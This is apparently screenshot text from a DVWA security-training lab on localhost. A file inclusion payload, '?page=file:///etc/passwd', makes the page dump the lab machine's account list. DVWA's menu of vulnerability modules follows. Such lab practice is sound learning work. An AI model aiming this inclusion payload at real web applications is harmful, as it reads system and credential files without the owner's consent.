 Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=file:///etc/passwd
120%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/
var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/
var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/
usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon:/usr/lib/dhcpcd:/bin/false mysql:x:101:102:MariaDB Server:/nonexistent:/bin/false tss:x:102:104:TPM software stack:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd
Time Synchronization:/:/usr/sbin/nologin _gophish:x:104:106::/var/lib/gophish:/usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:991:991:System Message Bus:/nonexistent:/usr/sbin/nologin tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin miredo:x:107:65534::/var/run/
miredo:/usr/sbin/nologin _rpc:x:108:65534::/run/rpcbind:/usr/sbin/nologin redis:x:109:110::/var/lib/redis:/usr/sbin/nologin mosquitto:x:110:113::/var/lib/mosquitto:/usr/sbin/nologin redsocks:x:111:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/
usr/sbin/nologin sshd:x:989:65534:sshd user:/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-snmp:x:112:115::/var/lib/snmp:/bin/false sslh:x:113:117::/nonexistent:/usr/sbin/nologin postgres:x:114:118:PostgreSQL administrator:/var/lib/postgresql:/bin/
bash avahi:x:115:119:Avahi mDNS daemon:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:116:29:Speech Dispatcher:/run/speech-dispatcher:/bin/false _gvm:x:117:120::/var/lib/openvas:/usr/sbin/nologin usbmux:x:118:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin cups-pk-
helper:x:119:121:user for cups-pk-helper service:/nonexistent:/usr/sbin/nologin nm-openvpn:x:120:122:NetworkManager OpenVPN:/var/lib/openvpn/chroot:/usr/sbin/nologin inetsim:x:121:123::/var/lib/inetsim:/usr/sbin/nologin nm-openconnect:x:122:126:NetworkManager OpenConnect plugin:/var/lib/
NetworkManager:/usr/sbin/nologin geoclue:x:123:127::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:124:128:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:125:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:126:129::/var/lib/saned:/usr/sbin/nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/
nologin rtkit:x:127:130:RealtimeKit:/proc:/usr/sbin/nologin colord:x:128:131:colord colour management daemon:/var/lib/colord:/usr/sbin/nologin dangk:x:1000:1000:dangk,,,:/home/dangk:/usr/bin/zsh ollama:x:997:986::/usr/share/ollama:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)